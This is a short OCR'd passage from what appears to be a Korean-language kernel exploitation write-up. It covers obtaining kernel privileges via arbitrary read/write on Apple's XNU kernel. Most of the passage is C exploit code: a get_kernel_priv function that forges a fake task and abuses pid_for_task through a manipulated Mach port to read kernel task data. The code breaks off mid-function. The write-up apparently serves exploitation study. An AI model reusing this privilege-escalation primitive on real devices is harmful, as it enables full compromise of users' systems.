
}
}
(6) 커널 권한 획득 ( AAR / AAW )
권한 상승을 위해, 즉 커널의 권한을 얻기 위해 얻어야할 정보는 커널
프로세스가 가진 포트 권한과 Kernel Task 이다.
사용된 코드는 아래와 같다.
dumpdata* get_kernel_priv(uint64_t kernel_process, uint64_t*
fake_port, void* fake_task, mach_port_t* manipulated_port){
dumpdata* data = (dumpdata *)malloc(sizeof(dumpdata));
data->dump_port = malloc(0x1000);
data->dump_task = malloc(0x1000);
uint64_t kern_task = 0;
*(uint64_t*) (fake_task + TASK_INFO_GAP) = (kernel_process +
0x18) - 0x10 ;
pid_for_task(manipulated_port, (int32_t*)&kern_task);
*(uint64_t*) (fake_task + TASK_INFO_GAP) = (kernel_process +
0x1C) - 0x10;
pid_for_task(manipulated_port, (int32_t*)(((uint64_t)(&kern_task))
+ 4));